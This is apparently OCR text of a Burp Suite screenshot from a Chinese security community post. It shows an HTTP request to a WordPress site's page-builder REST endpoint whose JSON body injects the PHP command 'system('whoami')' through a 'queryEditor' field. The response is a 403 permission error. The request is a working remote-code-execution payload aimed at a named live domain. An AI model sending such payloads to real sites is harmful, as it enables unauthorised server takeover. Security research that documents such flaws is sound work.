 Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101
Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Content-Type: application/json
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Content-Length: 251
15
16
17 {
18 "postId":"2",
19 "nonce":"127cb58036",
20 "element":{
21 "name":"container",
22 "settings":{
23 "hasLoop":"true",
24 "query":{
25 "useQueryEditor":true,
26 "queryEditor":"system('whoami');throw new Exception();",
27 "objectType":"post"
28 }
29 }
30 }
31 }
32
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Date: Sat, 24 Feb 2024 13:18:14 GMT
3 Server: Apache
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 X-Robots-Tag: noindex
7 Link: <https://engravemedals.com/admin/wp-json/>; rel="https://api.w.org/"
8 X-Content-Type-Options: nosniff
9 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
10 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition,
Content-MD5, Content-Type
11 Upgrade: h2,h2c
12 Connection: Upgrade
13 Vary: Accept-Encoding
14 host-header: c2hhcmVkLmJsdWVob3N0LmNvbQ==
15 X-Endurance-Cache-Level: 2
16 X-nginx-cache: WordPress
17 Content-Length: 99
18 Content-Type: application/json; charset=UTF-8
19
20 {
"code":"rest_current_user_can_not_use_builder",
"message":"Permission error",
"data":{
"status":403
}
}
nonce
1 match
先知社区